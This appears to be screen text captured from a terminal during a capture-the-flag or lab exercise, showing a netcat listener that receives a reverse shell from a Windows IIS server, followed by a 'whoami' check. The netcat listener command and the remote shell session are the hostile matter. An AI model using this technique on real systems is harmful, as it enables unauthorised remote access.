 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
- : sudo nc
└─$ sudo nc -lnvp 2345
listening on [any] 2345 ...
pwd
connect to [10.11.26.90] from (UNKNOWN) [10.10.163.155] 49823
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
~ : gobuster ~ : zsh ~ : zsh ~ : smbclient - : sudo nc ~ : zsh
Mozilla Firefox - : sudo nc — Konsole